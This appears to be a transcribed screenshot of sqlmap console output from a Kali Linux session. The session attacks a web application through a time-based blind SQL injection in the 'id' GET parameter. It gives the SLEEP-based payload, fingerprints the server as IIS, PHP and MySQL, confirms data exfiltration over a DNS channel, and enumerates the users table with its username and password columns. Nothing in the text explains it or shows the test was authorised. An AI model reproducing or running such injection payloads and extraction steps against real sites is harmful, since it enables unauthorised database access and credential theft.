 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1507 FROM (SELECT(SLEEP(5)))JYpf)
---
[14:07:29] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:08:07] [INFO] confirming MySQL
[14:08:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:08:20] [INFO] adjusting time delay to 2 seconds due to good response times
[14:08:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: PHP 5.6.40, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.0.0
[14:08:20] [INFO] fetching tables for database: 'x_pt7_site'
[14:08:20] [INFO] fetching number of tables for database 'x_pt7_site'
[14:08:20] [INFO] testing for data retrieval through DNS channel
[14:08:22] [INFO] data retrieval through DNS channel was successful
[14:08:22] [INFO] resumed: 1
[14:08:22] [INFO] resumed: users
[14:08:22] [INFO] fetching columns for table 'users' in database 'x_pt7_site'
[14:08:22] [INFO] resumed: 3
[14:08:22] [INFO] resumed: id
[14:08:22] [INFO] resumed: int(10) unsigned
[14:08:22] [INFO] resumed: username
[14:08:22] [INFO] resumed: varchar(40)
[14:08:22] [INFO] resumed: password
[14:08:22] [INFO] resumed: varchar(32)
Database: x_pt7_site
Table: users
[3 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| id       | int(10) unsigned |
| password | varchar(32)      |
| username | varchar(40)      |
+----------+------------------+
KALI
BY OFFENSIVE SECURITY